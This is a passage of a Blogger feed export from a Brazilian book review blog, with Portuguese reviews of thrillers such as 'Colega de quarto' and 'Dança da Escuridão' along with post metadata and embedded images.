encontra.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E‘’Não é difícil perceber que no instante em que você faz amizade com uma pessoa, ela permanece sua amiga até morrer. E o mesmo vale para os animais. Tenho certeza de que você jamais conheceu uma criatura de duas ou quatro patas pela qual não tenha se apaixonado.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas o que chamou minha atenção, é que a autora não se preocupou em nos mostrar só o sofrimento dos seus personagens principais, mas também de cada uma das amigas de Willa que também sofreram bastante com situações do passado. Situações essas que fizeram com que se sentissem sozinhas no mundo por assim dizer, por isso essa amizade mostrada entre as meninas acabam sendo tão grande que isso acaba bastando para todas. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo geral, o livro acabou me proporcionando momentos bem divertidos, pois estava precisando ler algo leve e rápido, ainda mais porque andava um pouco desanimada com os romances. Por isso, para quem quer sair de uma ressaca literária e quer ler algo simples e rápido, pegue esse livro para ler, porque não irão se arrepender! É simplesmente uma história bastante cativante que vai mexer com o coração de cada um de vocês.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOBS:\u003C\/b\u003E Eu fiquei sabendo que esse livro tem uma adaptação que se chama \u003Cb\u003E\u003Ci\u003E‘’The Trouble With Mistletoe’\u003C\/i\u003E\u003C\/b\u003E’ e vou deixar o trailer aqui abaixo para vocês darem uma espiadinha ok? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-lD7vntJ_cA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1897241746809192330\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/10\/resenha-onde-mora-o-coracao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1897241746809192330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1897241746809192330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/10\/resenha-onde-mora-o-coracao.html","title":"Resenha - Onde mora o Coração "}],"author":[{"name":{"$t":"Silvana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03377850013807444892"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrTCpSp01eGdietlb3BkCWKoZB9_zWTvEH7tiaRtloOEtTDznM6K2vlqjp2wknVvfkRfljTrZhLk19lRZgA1yBmzr1yZu0ze6QJAe3yFUome0Dh5kGkSV4R4oBAPcGlC4\/s220\/36425326_1047328682089457_5133964980902690816_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh23gX7nObRJ1Wl5K3gx-2HOlygizQdEu1TRti2BN-6Z9I-qK5N_2kC3vExSGdeQvi8QGepRk_nBESjhqHJuzVA9flxNK86soCCQqPF2zV8rLvr80-_bOyttj7w5LBZ7FRM4mMo-FjxFAY\/s72-c\/51ROdgxfGuL._SX340_BO1%252C204%252C203%252C200_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6172574477996390596"},"published":{"$t":"2019-09-27T12:30:00.003-03:00"},"updated":{"$t":"2021-03-12T11:31:54.950-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Colega de quarto "},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3W5w8cNwZRylyo-wUjn4F_imasPumxLmbhsXsvVMStNzyJWAmVIfvHo3MYU0gY9yj2NS-oxPNAysyIVqXqrb9l4zNhWEHNCwDNchYBiS3drkKFIDIbO7O2bHg561CcOQI3sQX7xuB0C0\/s1600\/124098687SZ.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"692\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3W5w8cNwZRylyo-wUjn4F_imasPumxLmbhsXsvVMStNzyJWAmVIfvHo3MYU0gY9yj2NS-oxPNAysyIVqXqrb9l4zNhWEHNCwDNchYBiS3drkKFIDIbO7O2bHg561CcOQI3sQX7xuB0C0\/s320\/124098687SZ.png\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo:\u003C\/b\u003E Colega de quarto\u003Cbr \/\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E Victor Bonini\u003Cbr \/\u003E\n\u003Cb\u003EN° de páginas:\u003C\/b\u003E 279\u003Cbr \/\u003E\n\u003Cb\u003EEditora:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/colega-de-quarto-517396ed524330.html\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.submarino.com.br\/produto\/124098687\/livro-colega-de-quarto?epar=af_00_00_ra_suba\u0026amp;opn=AFLNOVOSUB%3FSELLERID%3D00776574000660\"\u003ESubmarino\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEric Schatz, carioca que se mudou para São Paulo por conta do curso universitário, começa a perceber indícios de que há mais alguém frequentando o seu apartamento. Primeiro, um par de chinelos. Então, uma outra escova de dentes. Um micro-ondas que é ligado sozinho durante a noite, barulhos estranhos a qualquer hora e luzes que se apagam de modo misterioso. Até que, em determinada noite, Eric enxerga o vulto do colega de quarto entrar em seu apartamento pela porta da frente. Desesperado, o rapaz vai atrás de um detetive particular, mas parece ser tarde demais. Em menos de 24 horas, tudo acontece de modo acelerado e depois de uma ligação desesperada, cortada abruptamente, Eric despenca da janela do seu apartamento. Em seu livro de estréia, o autor nos apresenta uma história urbana de tirar o fôlego. Um mistério que passa por uma relação familiar complicada, suspeitas por todos os lados e camadas e camadas de culpados. Há alguém inocente?\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO87wJKNhnbQyP2MIUd-FQ4c578unZUGG1fgqbcoEbifYmBOs8r71PkmnMwjE4BCBbVEPtpGttY1Xkk_HarOR9R9UF7DIgcpzT65LbibI4b02sWwx76kultPASCHrixXgOe000sDPNrDM\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EEric Schatz é o típico riquinho filhinho da mamãe, acostumado a ter tudo do bom e do melhor desde sempre, pois ele sabe que as pessoas que se aproximam dele têm sempre algum tipo de interesse.\u0026nbsp; Morando em São Paulo por causa da faculdade, Eric começa a ser perseguido pela angustiante sensação de ter mais alguém dividindo o apartamento com ele. E essa sensação só faz crescer cada vez mais à medida de que vários indícios vão sendo deixados para fortalecer essa impressão.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\" Não era sua imaginação. Vira mesmo um homem entrar em seu apartamento. Julgara que sua suposta neurose se limitasse às pistas a serem achadas no imóvel. Nunca sonhara que a coisa chegaria a esse ponto de exposição. Não supunha que chegaria a vê-lo pessoalmente - o seu colega de quarto invisível. \"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nTotalmente apavorado com a aparição \"fantasmagórica\" do seu colega de quarto, e com os objetos deixados em seu apartamento, Eric decide finalmente recorrer à ajuda de um detetive particular, para ajudá-lo a desvendar o mistério por trás de seu colega de quarto anônimo.\u0026nbsp; Mas, antes de que ele possa descobrir algo de relativamente interessante quanto ao que possa estar acontecendo, ou de quem possa estar orquestrando essa trama macabra e com qual intenção, o pior acontece. Eric salta da janela de seu quarto direto para a morte.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"- Estão querendo me fazer de louco, Bardelli.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EA simples frase fez com que os neurônios de Conrado Bardelli disparasse em pensamentos. Sentia -se instigado pela deixa, sedento por um mistério com o qual pudesse se ocupar - e\u0026nbsp; era improvável que o garoto tivesse em mãos algum problema como divórcio. Tudo, menos divórcio!\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nCaberá, portanto ao detetive Conrado Bardelli a obrigação de descobrir o responsável ou responsáveis pela prematura morte do jovem e rico Eric Schatz, e também o motivo para quererem a sua morte.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsA-sBGBmDG6Ijep1jA_0BFqT2qHYwHcaabbfiJN863z6SZOHmYx0aNlwN_P8OSsuFPJ7WtxAg-DGu-HtfTYOb5i5soqGGpM6F3dyJD0h98Rs2JMkWlitx6ru_4MH9v02pzBYuu4QLnY\/s640\/8654987432BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EColega de Quarto\u003C\/i\u003E\u003C\/b\u003E é mais um livro que leio exclusivamente por causa da sinopse. E que sinopse,  minha gente! À princípio pensei em uma história sobrenatural e tal, mas, conforme fui lendo e descobrindo mais sobre a trama me deparei com um thriller de suspense para lá de misterioso, instigante e curioso. Cheio de personagens com algo a esconder e que de um jeito ou de outro estão envolvidos com a história do misterioso colega que assombra o pobre coitado do Eric.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConrado Bardelli é um personagem muito inteligente e perspicaz, que parece saber sempre mais do que aquilo que as pessoas estão dispostas a contar em suas investigações para descobrir os motivos e os culpados pelo triste fim de seu quase cliente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA história têm muitos personagens que tem algo a esconder e um provável envolvimento com as estranhas aparições do colega de quarto, e justamente por isso que alguns inocentes acabam por pagar um preço por tentar ajudar. Outros tentam a todo o custo não serem pegos em suas redes de mentiras, e por conta disso a história se torna um suspense e tanto. Gênero esse que eu curto demais e, devido a isso, eu não consegui desviar os olhos do livro. Fiquei completamente vidrada na história e completamente a mercê da escrita de Victor Bonini, que soube criar uma trama viciante e impactante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA descoberta de quem estava por trás das armações e implicações que levaram ao trágico fim de um jovem na flor da idade foi algo que me deixou completamente sem fala. E se vocês se sentiram curiosos com esse livro, com a sinopse e capa maravilhosa, não percam tempo e venham logo se envolver e se arrepiar com a história de Erick e de seu ''colega de quarto.'' Garanto que vocês terão motivos para isso!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6172574477996390596\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/09\/resenha-colega-de-quarto.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6172574477996390596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6172574477996390596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/09\/resenha-colega-de-quarto.html","title":"Resenha - Colega de quarto "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3W5w8cNwZRylyo-wUjn4F_imasPumxLmbhsXsvVMStNzyJWAmVIfvHo3MYU0gY9yj2NS-oxPNAysyIVqXqrb9l4zNhWEHNCwDNchYBiS3drkKFIDIbO7O2bHg561CcOQI3sQX7xuB0C0\/s72-c\/124098687SZ.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6463926773016603356"},"published":{"$t":"2019-08-26T10:53:00.001-03:00"},"updated":{"$t":"2021-03-12T11:31:54.951-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Dança da Escuridão "},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWoi-xkaCmW972XZHQNMhVLH86vU1p4iW7l92TzvV67l9pCspm12-c6hld_bUw2Q269tTWKB6B9917-S5CgaaFGGMMACwkSWQYpwr-fTw2u4SQ_orcNXZYMEYkopIjg0BtxCduB7JTWwo\/s1600\/download.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"430\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWoi-xkaCmW972XZHQNMhVLH86vU1p4iW7l92TzvV67l9pCspm12-c6hld_bUw2Q269tTWKB6B9917-S5CgaaFGGMMACwkSWQYpwr-fTw2u4SQ_orcNXZYMEYkopIjg0BtxCduB7JTWwo\/s320\/download.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo: \u003C\/b\u003EDança da Escuridão\u003Cbr \/\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E Marcus Barcelos\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\n\u003Cb\u003EN°de páginas:\u003C\/b\u003E 253\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/787106ED792210\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.amazon.com.br\/Dan%C3%A7a-Escurid%C3%A3o-Marcus-Barcelos\/dp\/8595810192\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=dan%C3%A7a+da+escurid%C3%A3o\u0026amp;qid=1566823613\u0026amp;s=gateway\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOnze anos após sua condenação, Benjamin Francis Simons ainda sofre com as lembranças de seus atos passados - sombras traiçoeiras que insistem em rastejar para dentro de sua mente... E quando a salvação parece finalmente bater à sua porta, ele percebe todo horror que o aguarda, algo que nunca seria capaz de imaginar. Em Dança da Escuridão, a aguardada sequência de Horror na Colina de Darrington, Ben Simons desperta abruptamente e se vê amarrado a uma cadeira de metal, imerso no breu de um local desconhecido. A voz que grita é a de um homem misterioso e sem escrúpulos, que não poupará esforços para extrair de seu interior a obscura confirmação que tanto deseja... o mal presente na sua origem. Agora, para entender o que tudo aquilo significa, o que o colocou na situação de alvo da seita, e tentar salvar todos que estão em perigo por sua causa, ele precisará remontar seus passos desde muito antes da fuga do sanatório ou do episódio na Colina de Darrington e confrontar os tentáculos da aterrorizante organização, que se mostram cada vez mais presentes em todos os lugares.\u003Cbr \/\u003E\nO tempo é curto.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijm-mYbXw_w41dIktsbsC7aRPFSZ2YtTmhYkMh2qKIHs_2pVQnXfpAfqhw_bBKL4r_7RvQxnuElSqN4PsVFW5W3fwHezHPsoFPpln96v1XEr_4UelHkEoBBVbpihB9zMKqBws42aMP3E4\/s1600\/5estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nEm \u003Cb\u003E\u003Ci\u003EDança da Escuridão \u003C\/i\u003E\u003C\/b\u003Efui apresentada ao personagem de Benjamin Simons, um homem atormentado e assombrado por um passado cheio de perdas, injustiças e maldades praticadas por uma organização que visa tomar o poder e se espalhar pelo mundo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerseguido, caçado e acusado de vários crimes, Ben, como é carinhosamente chamado pelas poucas pessoas que o conhecem de verdade, terá que correr contra o tempo para salvar a vida das pessoas que ama e a sua também. Mas antes, ele terá que se livrar de seu algoz, um homem impiedoso que o mantêm preso à uma cadeira de metal e o tortura de maneira constante e sem dó. Esse homem insiste que algo maléfico que vive nas profundezas de Ben venha à tona e se manifeste de uma vez por todas.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"O golpe que veio em seguida poderia ter sido desferido por um punho ou uma marreta. A dor que se espalhou pelo meu rosto quando meu nariz foi arrebentado me privou de qualquer precisão. Sentindo o amargo gosto de ferro e a cabeça latejando, fechei os olhos e tentei me agarrar a alguma lembrança, qualquer retalho de passado que pudesse haver em algum canto do meu cérebro defeituoso.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nMas Ben não está só, ele conta com pessoas que farão de tudo para ajudá-lo a se livrar da seita sombria e maligna que quer usá-lo para praticar inúmeras atrocidades.\u0026nbsp; Amanda, Andrew e Jacob dentre outros, são as pessoas  que ele tanto quer proteger, nem que para isso ele tenha que morrer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVivendo em meio a tantos horrores Ben não se importa tanto assim com sua própria vida, mas, para salvar a vida de seus amigos ele é capaz de qualquer coisa.\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\"Sem que eu conseguisse mais me controlar, minha mente irrompeu em imagens desconexas e violentas de pessoas mutiladas, umas sobre as outras em montes infinitos, debatendo-se em profunda agonia.\"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtormentado por imagens do passado e do presente Bem precisará reunir toda a sua coragem e determinação para vencer seus inimigos, mesmo correndo o risco de perder aqueles que ama pelo caminho.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-F9nxhiD12EvcbvaNYBGSNN94NHY0Ldx5Z0vt-2vOlux_9pBi5GBADsQNbiFZQyeNtufz2Cr4AHXzP9sCHuf644f-l0DGo971A36EuYdm6Zj95ks6QDV7KEdRx1O3JJbiw2nt7aYQJcM\/s640\/DSCN7232.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\nJá faz um bom tempo que eu não ficava tão envolvida e enredada por uma história como aconteceu ao ler Dança da Escuridão. Eu fui completamente arrebatada por uma trama de suspense, mistério,  revelações bombásticas e reviravoltas inacreditáveis. Com personagens cativantes e interessantes Marcus Barcelos soube prender minha atenção do início ao fim.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSua escrita é viciante, inteligente e impactante. A cada novo parágrafo lido eu me vi cada vez mais impactada por seu jeito único  de contar a história de Benjamin Simons. Pensei por um momento antes de ler que me sentiria perdida com a história, pois não tinha lido o primeiro livro que deu início a saga de Benjamin, \u003Cb\u003E\u003Ci\u003EHorror na Colina de Darrington\u003C\/i\u003E\u003C\/b\u003E, mas felizmente o autor me situou direitinho aos acontecimentos do livro anterior, portanto, não senti nenhuma dificuldade em ler o segundo livro mesmo sem ter lido o primeiro e é claro que me senti extremamente satisfeita com isso.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEu nem senti o tempo passar quando comecei a ler, só lembro de ter começado a ler no começo da tarde e terminar de ler no início da noite do mesmo dia tamanho foi o meu envolvimento com o livro. Foi uma leitura instigante e muitíssimo prazerosa que eu indico com toda a certeza para todos que adoram uma trama cheia de suspense e revelações.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nA leitura de \u003Cb\u003E\u003Ci\u003EDança da Escuridão\u003C\/i\u003E\u003C\/b\u003E vale muito a pena e não tem como eu não dizer que mais uma vez o que me atraiu para a leitura do livro foram a capa maravilhosa e sombria e a sinopse incrível, que captaram de imediato a minha atenção.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO livro é lindo e muito caprichoso! Algumas páginas são ilustradas, a diagramação é impecável e o capricho com que tudo foi feito salta aos olhos de quem lê. Deu para perceber o profissionalismo e a dedicação com que o livro foi produzido. Meus parabéns aos responsáveis e à todos que se envolveram para trazer às mãos dos leitores algo tão belo e bem feito.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6463926773016603356\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/08\/resenha-danca-da-escuridao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6463926773016603356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6463926773016603356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/08\/resenha-danca-da-escuridao.html","title":"Resenha - Dança da Escuridão "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWoi-xkaCmW972XZHQNMhVLH86vU1p4iW7l92TzvV67l9pCspm12-c6hld_bUw2Q269tTWKB6B9917-S5CgaaFGGMMACwkSWQYpwr-fTw2u4SQ_orcNXZYMEYkopIjg0BtxCduB7JTWwo\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-670320999216373298"},"published":{"$t":"2019-06-24T13:24:00.000-03:00"},"updated":{"$t":"2021-03-12T11:31:54.942-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - O Lado Obscuro "},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9bf5ml4SRT__xrIfYVVULgdIxvYdXfhhnc6jX8yR-tuie0oWUwnT_Xhi9LoHBcu9rqP9Vk7-YW2JmE40ZbOljXTLQ2tXThBY7mvkvXG8UmEXiP5sU0gsC4c_7CUpdTIXc4zJxmqCEmIA\/s1600\/O+Lado+Obscuro.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"929\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9bf5ml4SRT__xrIfYVVULgdIxvYdXfhhnc6jX8yR-tuie0oWUwnT_Xhi9LoHBcu9rqP9Vk7-YW2JmE40ZbOljXTLQ2tXThBY7mvkvXG8UmEXiP5sU0gsC4c_7CUpdTIXc4zJxmqCEmIA\/s320\/O+Lado+Obscuro.png\" width=\"220\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo:\u003C\/b\u003E O lado Obscuro\u003Cbr \/\u003E\n\u003Cb\u003EAutora: \u003C\/b\u003ETarryn Fisher\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\n\u003Cb\u003EN° de páginas:\u003C\/b\u003E 286\u003Cbr \/\u003E\nSkoob\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.amazon.com.br\/Lado-Obscuro-Tarryn-Fisher\/dp\/8595810699\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=o+lado+obscuro\u0026amp;qid=1561388295\u0026amp;s=gateway\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nQuando a escritora Senna Richards acorda na manhã de seu aniversário, ela não está em seu quarto.\u0026nbsp; Raptada e trancada numa casa em meio a uma tempestade de neve, ela precisa decifrar as pistas ligadas ao seu passado para conseguir fugir.\u003Cbr \/\u003EForjada pela dor, moldada pelo abandono, Senna se tornou uma mulher que destrói antes de ser destruída...\u003Cbr \/\u003EApenas uma pessoa conseguiu atravessar suas barreiras e conquistar sua confiança, mas isso aconteceu há muitos anos...\u003Cbr \/\u003E\"Isaac era um estranho, mas foi capaz de enxergar minhas feridas mais do que qualquer outra pessoa.\"\u003Cbr \/\u003EO cirurgião Isaac encontrou Senna em um momento de caos e vulnerabilidade, depois que um furacão que lançava cinzas sobre suas feridas. Ele a ajudou quando ninguém mais pôde, mas agora, tudo está diferente.\u003Cbr \/\u003EDepois de tanto tempo distantes um do outro, os dois estão presos na mesma cabana, e podem ser consumidos por recordações que 